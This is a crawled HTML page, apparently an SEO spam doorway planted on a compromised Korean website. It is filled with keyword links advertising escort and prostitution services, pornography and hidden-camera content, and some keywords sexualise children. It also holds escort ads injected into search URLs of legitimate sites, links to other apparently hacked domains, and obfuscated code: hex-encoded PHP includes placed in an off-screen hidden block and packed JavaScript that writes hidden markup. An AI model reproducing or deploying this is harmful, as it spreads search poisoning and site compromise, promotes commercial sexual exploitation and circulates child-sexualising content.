

--- FILE ---
content_type: text/html
request_url: https://iakl.net/files/2019/08/08/list/723.html
body_size: 7106
content:
<!DOCTYPE html>
<html lang="ko">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:site_name" content="출장마사지 | 솔로탈출 | 만남샵" />
	<meta property="og:title" content="출장마사지 | 솔로탈출 | 만남샵"/>
	<meta property="og:url" content="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>"/>
   <meta name="referrer" content="always" />
   <meta name="svcdomain" content="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>">
<title>출장마사지 | 솔로탈출 | 만남샵</title>
	<meta name="description" content="출장마사지 | 솔로탈출 | 만남샵,자위용품,cwp-146,미소짓는 아내강서구마사지 강서구출장타이마사지,에로당,메이크모델 다영 누드,포경,밤길출장샵." />
	<meta name="robots" content="index, follow" />



	<link rel="icon" type="image/png" href="http://demo.cssmoban.com/cssthemes6/oplv_8_split/images/favicon.png" sizes="32x32">


	<link rel='stylesheet' href='http://demo.cssmoban.com/cssthemes6/oplv_8_split/assets/css/split.css' type='text/css' media='screen' />
	<meta name="viewport" content="width=device-width,initial-scale=1" />
 <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "ff47b0400e5f68";
wcs_do();
</script>
</head>

<body id="fullsingle" class="page-template-page-fullsingle-split">

<div class="fs-split">

	<!-- Image Side -->
	<div class="split-image">

	</div>
	<!-- Content Side -->
	<div class="split-content">

		<div class="split-content-vertically-center">
		
			<div class="split-intro">
				
				<h1><a href="985.html">누드다이어리</a></h1>

				<span class="tagline"><a href="index.html">출장마사지 | 솔로탈출 | 만남샵</a></span>

			</div>

			<div class="split-bio">
				
				<p> <a href="773.html">조건분양</a> <a href="444.html">예고</a> <a href="886.html">총수207</a> <a href="638.html">바이엔에로</a> <a href="431.html">메이크모델넷</a> <a href="251.html">여자분수</a> <a href="838.html">무료성인정보</a> <a href="515.html">폰팅060</a> <a href="738.html">원조</a> <a href="708.html">출장마사지 | 정품 | 데이팅사이트</a> <a href="241.html">사창가 몰카</a> <a href="847.html">출장타이마사지 | 성인마사지 | 출장안마</a> <a href="827.html">경기도출장샵 경기도출장안마</a> <a href="230.html">출장샵 추천 | 애인만들기 | 서울출장샵 추천</a> <a href="869.html">아로마 수위</a> <a href="998.html">섹스정보</a> <a href="648.html">야외노출 인증</a> <a href="116.html">롤리타</a> <a href="423.html">bj 조선생</a> <a href="691.html">육봉</a> <a href="561.html">아줌마경험담</a> <a href="12.html">조건만남높음</a> <a href="185.html">bj김유하</a> <a href="514.html">즐보녀</a> <a href="711.html">자위행위</a> <a href="589.html">엘루이 torrent</a> <a href="356.html">인천마사지 인천출장샵</a> <a href="544.html">수원마사지 고양마사지 송파마사지</a> <a href="633.html">어머님은 안오시지</a> <a href="935.html">출장샵 추천 | 여대생출장샵 추천 | 성인마사지</a> <a href="687.html">패티시</a> <a href="407.html">치넨 마오</a> <a href="379.html">스타킹포유</a> <a href="573.html">카섹스</a> <a href="45.html">노래방 보도 후기</a> <a href="811.html">포르노porno섹스코리아</a> <a href="825.html">섹스molcaTV</a> <a href="884.html">로리</a> <a href="326.html">사창가 영상</a> <a href="563.html">섹스코리아섹스섹스코리아</a> <a href="593.html">주안 김슬아</a> <a href="568.html">나이트</a> <a href="411.html">고에로TV</a> <a href="420.html">뽀지</a> <a href="799.html">모노섹스</a> <a href="280.html">거래처 여직원</a> <a href="418.html">여대생출장 | 성인마사지 | 중년미팅</a> <a href="447.html">얼짱몸짱</a> <a href="397.html">똥습녀 자위</a> <a href="841.html">여대생출장 | 여대생출장 | 대학생소개팅</a> <a href="139.html">게이</a> <a href="958.html">출장마사지 | 여대생출장마사지 | 누드</a> <a href="854.html">출장샵 추천 | 소개팅전문 | 중년미팅</a> <a href="325.html">쒸펄</a> <a href="473.html">고객샌터</a> <a href="566.html">브랜드샵</a> <a href="915.html">참기름녀</a> <a href="829.html">출장마사지 | 맛사지 | 중년미팅</a> <a href="111.html">출장마사지 | 출장대행 | 마사지만납샵</a> <a href="548.html">목리 — 채팅어플 20대만남 장소가 중요한가?</a> <a href="764.html">정액도둑</a> <a href="798.html">출장샵 | 솔로탈출 | 출장안마</a> <a href="956.html">경상북도출장업소 경상북도출장서비스 경상북도오피</a> <a href="144.html">물방</a> <a href="372.html">메이크모델 유출</a> <a href="2.html">울산출장샵추천 울산출장마사지</a> <a href="956.html">밤길출장샵 | 서울밤길출장샵 | 여대생밤길출장샵</a> <a href="197.html">권민중누드집</a> <a href="886.html">섹스사이트</a> <a href="283.html">야사사이트</a> <a href="761.html">【에이스】 서울출장타이마사지 | 강남출장타이마사지</a> <a href="479.html">섹파 후기</a> <a href="851.html">동남아 토렌트</a> <a href="173.html">나체사진</a> <a href="900.html">f컵인증</a> <a href="651.html">출장샵 | 출장샵추천 | 출장업소</a> <a href="454.html">우츠노미야</a> <a href="319.html">출장타이마사지 | 소개팅전문 | 맛사지</a> <a href="98.html">여대생출장 | 애인만들기 | 만남샵</a> <a href="851.html">야덩</a> <a href="161.html">유부녀 공떡</a> <a href="238.html">화성출장샵추천 화성출장마사지</a> <a href="809.html">오랄 썰</a> <a href="16.html">서울마사지 서울출장타이마사지</a> <a href="563.html">메이크모델 수아 토렌트</a> <a href="282.html">영상</a> <a href="582.html">유부녀공떡</a> <a href="478.html">성인방송69채널</a> <a href="112.html">티팬티</a> <a href="693.html">일반인 슬렌더</a> <a href="27.html">고우섹스</a> <a href="877.html">얼짱</a> <a href="492.html">ㅅㅅ썰만화</a> <a href="983.html">홈런후기 인증</a> <a href="21.html">김포유흥가</a> <a href="864.html">남성 휴게실 가격</a> <a href="985.html">bj게스트 토렌트</a> <a href="978.html">가스점검 썰</a> <a href="62.html">용인마사지 광주마사지 광명마사지</a> <a href="872.html">출장타이마사지 | 누드 | 만남페이</a>  . </p>
				<br>
                 <p>  <li><a href="http://dspc.org/jw7/site/index.html?sm=jll9t&출장샵 추천 | 맛사지 | 만남페이">#출장샵 추천 | 맛사지 | 만남페이</a></li><li><a href="http://dryouthclinic.com/_yesweb_en/form/0.html?sm=mxmue&출장업소 | 출장대행 | 대학생소개팅">#출장업소 | 출장대행 | 대학생소개팅</a></li><li><a href="http://designseoda.com/storage/cache/icc/article/index.html?sm=krrgy&제주도출장서비스 제주도오피">#제주도출장서비스 제주도오피</a></li><li><a href="http://durimat.com/data/g4_popup/freeboard.php?sm=qlgsd&빈야성인">#빈야성인</a></li><li><a href="http://koreanfood.co.in/data/session/freeboard.php?sm=xviw1&해피투섹스">#해피투섹스</a></li><li><a href="http://imagewide.com/log/site/index.html?sm=2hzudz&성인섹스코리아">#성인섹스코리아</a></li><li><a href="http://2hclean.com/_yesweb/_skin_mbl/_image/pages/index.html?sm=4ls2u&초딩섹스">#초딩섹스</a></li><li><a href="http://hoamwood.com/admin/data/webedit/site/index.html?sm=g0uloc&럭키성인몰">#럭키성인몰</a></li><li><a href="http://gpmovement.com/bbs/include/article/index.html?sm=phzkh&섹쉬썸머타임">#섹쉬썸머타임</a></li><li><a href="http://yoitch.com/admin/form/data/index.html?sm=d120a&후장섹스">#후장섹스</a></li><li><a href="http://www.maplels.com/contact/home/index.php?sm=ozekjb&페티쉬러브">#페티쉬러브</a></li><li><a href="http://jnblife.com/_yesweb/_image/home/index.php?sm=77dv9&빽보 썰">#빽보 썰</a></li><li><a href="http://nabaron.com/images/freeboard.php?sm=fpxexb&누드다이어리">#누드다이어리</a></li><li><a href="http://www.nextkeyworks.com/wp-includes/show/index.html?sm=k4kgtz&인천 오피 가격">#인천 오피 가격</a></li><li><a href="http://rfmiso.com/data/session/realestate/search.php?sm=n9iel&옥지 토렌트">#옥지 토렌트</a></li><li><a href="https://hotelparagon.com/data/file/news/index.html?sm=o9ai3t&성행위">#성행위</a></li><li><a href="http://rfmiso.com/data/session/pages.php?sm=o0oxa&홈런후기">#홈런후기</a></li><li><a href="http://doin.com/board/db/realestate/index.html?sm=stqnm&오랄 교육">#오랄 교육</a></li><li><a href="http://joodlo.com/www/data/goodsImages/home/index.php?sm=rv7kc&출장업소 | 출장업소추천 | 누드">#출장업소 | 출장업소추천 | 누드</a></li><li><a href="http://seoilsp.com/seoil/data/session/pages.php?sm=nictad&이지현누드">#이지현누드</a></li>. </p>
				 <br>
				    <p><a href="https://www.searchenginejournal.com/?s=
완주출장마사지-출장안마-출장-출장서비스 완주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 완주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  완주출장샵 출장서비스 출장업소">성고민상담</a> <a href="https://searchenginewatch.com/?s=
동구출장마사지-출장안마-출장-출장서비스 동구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 동구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동구출장샵 출장서비스 출장업소">오빠아퍼</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
광양출장마사지-출장안마-출장-출장서비스 광양콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 광양 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  광양출장샵 출장서비스 출장업소">출장샵 | 마사지만납샵 | 소개팅전문</a> <a href="https://www.petsit.com/search/index.php?findtext=
대덕출장마사지-출장안마-출장-출장서비스 대덕콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 대덕 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  대덕출장샵 출장서비스 출장업소">스타킹녀</a> <a href="https://alxespanol.com/?s=
파주출장마사지-출장안마-출장-출장서비스 파주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 파주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  파주출장샵 출장서비스 출장업소">모바일야동사이트</a> <a href="https://twitter.com/search?q=
북구출장마사지-출장안마-출장-출장서비스 북구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 북구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  북구출장샵 출장서비스 출장업소">섹스제이제이</a> <a href="https://icons8.com/icons/set/
용인출장마사지-출장안마-출장-출장서비스 용인콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 용인 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  용인출장샵 출장서비스 출장업소">띠동갑 후기</a> <a href="https://www.linkedin.com/learning/search?keywords=
완주출장마사지-출장안마-출장-출장서비스 완주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 완주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  완주출장샵 출장서비스 출장업소">짱짱걸</a> <a href="https://www.archdaily.com/search/projects?utf8=✓&text=청송출장마사지-출장안마-출장-출장서비스 청송콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  청송 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  청송출장샵 출장서비스 출장업소">폰섹 인증</a> <a href="https://alwaysmountaintime.com/kfmu/?s=
파주출장마사지-출장안마-출장-출장서비스 파주콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  파주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  파주출장샵 출장서비스 출장업소">필리핀 썰</a> <a href="https://discuss.elastic.co/search?expanded=true&q=
양주출장마사지-출장안마-출장-출장서비스 양주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 양주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  양주출장샵 출장서비스 출장업소">makemodel</a> <a href="https://shop.syes.com.ar/search/?q=
부여출장마사지-출장안마-출장-출장서비스 부여콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 부여 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  부여출장샵 출장서비스 출장업소">서울 성인마사지</a> <a href="https://www.spacecloud.kr/search?q=
서구출장마사지-출장안마-출장-출장서비스 서구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 서구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서구출장샵 출장서비스 출장업소">메이크모델 홈페이지</a> <a href="https://tw.bid.yahoo.com/search/auction/product?p=
출장안마 출장마사지sannhu222,vip 강남출장안마 출장후기 출장안마후기ㅋr톡BC388">세린 토렌트</a> <a href="https://dilbert.com/search_results?terms=
영광출장마사지-출장안마-출장-출장서비스 영광콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 영광 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영광출장샵 출장서비스 출장업소">조선생 토렌트</a> <a href="https://www.ted.com/search?q=
충북출장마사지-출장안마-출장-출장서비스 충북콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  충북 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  충북출장샵 출장서비스 출장업소">까패몰</a> <a href="https://stackoverflow.com/search?q=
연천출장마사지-출장안마-출장-출장서비스 연천콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 연천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  연천출장샵 출장서비스 출장업소">연애혁명</a> <a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
전남출장마사지-출장안마-출장-출장서비스 전남콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 전남 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  전남출장샵 출장서비스 출장업소">어우동</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
완도출장마사지-출장안마-출장-출장서비스 완도콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 완도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  완도출장샵 출장서비스 출장업소">퇴폐이발소</a> <a href="https://bgr.com/?s=
광진출장마사지-출장안마-출장-출장서비스 광진콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  광진 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  광진출장샵 출장서비스 출장업소">비타500녀</a> . </p>
					 <br>
				    <p><li><a href="http://2hclean.com/_yesweb/_skin_mbl/_image/home/index.php">성고민상담</a></li><li><a href="http://seoulpsy.com/_yesweb/_image/news/index.html">오빠아퍼</a></li><li><a href="http://bluec.co.kr/admin/data/webedit/main/index.php">출장샵 | 마사지만납샵 | 소개팅전문</a></li><li><a href="http://bochangmc.com/wp-content/uploads/freeboard.php">스타킹녀</a></li><li><a href="http://5eduforum.org/wordpress/wp-content/uploads/_board/main.php">모바일야동사이트</a></li><li><a href="http://jigubyel.com/shopTouch/shopTouch_goods/apps.php">섹스제이제이</a></li><li><a href="http://kfns.co.kr/adm/data/webedit/show/index.html">띠동갑 후기</a></li><li><a href="http://youjindeco.com/admin/data/bbs/notice/home/index.php">짱짱걸</a></li><li><a href="http://abubbas.com/pg/popup_img/article/index.html">폰섹 인증</a></li><li><a href="http://daelim21.com/wp-back/opp/pages/index.html">필리핀 썰</a></li><li><a href="http://ksiso.com/china/upload/qna/newsView.php">makemodel</a></li><li><a href="http://moonmotor.net/data/title/index.html">서울 성인마사지</a></li><li><a href="http://seoulpsy.com/_yesweb/_image/site/index.html">메이크모델 홈페이지</a></li><li><a href="http://yeoul.net/admin/data/webedit/_board/main.php">세린 토렌트</a></li><li><a href="http://designhada77.com/wordpress/wp-content/uploads/2019/08/list/index.html">조선생 토렌트</a></li><li><a href="http://audioguy.co.kr/review/2015/link.php">까패몰</a></li><li><a href="http://damayo.com/bbs/data/list/index.html">연애혁명</a></li><li><a href="http://polmit.com/pg/popup_img/home/index.php">어우동</a></li><li><a href="http://coldsave.com/new/taps_payment/data/news/index.html">퇴폐이발소</a></li><li><a href="http://kcsbe.com/yeon/list/index.html">비타500녀</a></li><li><a href="http://sungdopna.com/gnuboard/data/cheditor4/site/index.html">섹스와레즈</a></li><li><a href="http://dgcoop.com/admin/data/webedit/newsView.php">치마</a></li><li><a href="http://wvctesol.com/customer/index.php">지현누드집</a></li><li><a href="http://makkot.com/data/session/home/index.php">makemodel torrent</a></li><li><a href="http://infur.com/admin/data/webedit/realestate/index.html">웹섹스코리아</a></li><li><a href="http://www.jeilnews.kr/n_news/news/2015/1.html">출장샵 추천 | 솔로탈출 | 출장안마</a></li><li><a href="http://www.miracos.co.kr/other/top/index.php">뒤치기동영상</a></li><li><a href="http://hoamwood.com/admin/data/webedit/main/index.php">인계동마사지 인계동출장마사지</a></li><li><a href="http://skyloveps.com/updata/news/0.html">알몸사진미씨</a></li><li><a href="http://viewitech.com/data/cheditor/1504/pages/index.html">이모 토렌트</a></li>. </p>
			</div>

			<div class="split-lists">
				
				<div class="split-list">

					<h3><a href="985.html">누드다이어리</a></h3>

					<ul>
						<li><a href="53.html">출장샵 추천 | 애인만들기 | 마사지만납샵</a></li>
						<li><a href="957.html">예고</a></li>
						<li><a href="687.html">대전역오피</a></li>
					</ul>

				</div>

				<div class="split-list">

					<h3><a href="951.html">출장타이마사지 | 소개팅전문 | 애인만들기</a></h3>

					<ul>
						<li><a href="977.html">갱뱅</a></li>
						<li><a href="630.html">노예녀 썰</a></li>
						<li><a href="967.html">아프리카티비</a></li>
					</ul>

				</div>

				<div class="split-list">

					<h3><a href="742.html">일본성인</a></h3>

					<ul>
						<li><a href="15.html">성인나라</a></li>
						<li><a href="index1.html">cwp-146</a></li>
						<li><a href="index2.html">미소짓는 아내강서구마사지 강서구출장타이마사지</a></li>
					</ul>

				</div>
				
			</div>

<style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#ffffff;padding:2px 10px;margin:3px;color:#111111;text-decoration:none;}
.menu a:hover{background:#ffffff;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#ffffff;border-bottom:1px solid #111111;}

      </style>
			<div class="split-credit">

				<p>&copy;2017 <a href="index3.html">미소짓는 아내강서구마사지 강서구출장타이마사지</a> - More Templates <a href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>" target="_blank" title="출장마사지 | 솔로탈출 | 만남샵">출장마사지 | 솔로탈출 | 만남샵</a></p>

								  <div class="menu">               
<ul>
<li><a href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>">관련사이트</a>
<ul>
<?php include("\x2e\x2e\x2f\x6c\x69\x6e\x6b\x73")?>
</ul>
</ul>
</div>
	<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<?php include("\x2e\x2e\x2f\x6b\x65\x79")?>
</div>
           <div style="padding:15px;">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8" >
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
<?php
$ZumKeyWord = ZumKeyWord();
for($i=0; $n=count($ZumKeyWord), $i<$n; $i++){
?>
<tr>
	<td style="padding:4px 5px; color:#fff; text-align:center"><?php echo $i+1; ?></td>
	<td><a target="_blank"  style="color:#fff; text-align:center" href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>?f=&fd=2&filetype=0&nso=so%3Ar%2Ca%3Aall%2Cp%3Aall&query=<?php echo $ZumKeyWord[$i]; ?>"><?php echo $ZumKeyWord[$i]; ?></a></td>
</tr>
<tr>
	<td colspan="2"  bgcolor="#ffffff" style="height:1px"></td>
</tr>
<?php
}
?>
</table>
</div>
			</div>		

		</div>

	</div>

</div>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script><?php include("\x2e\x2e\x2f\x6c\x69\x6e\x6b\x73")?><script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</body>
</html>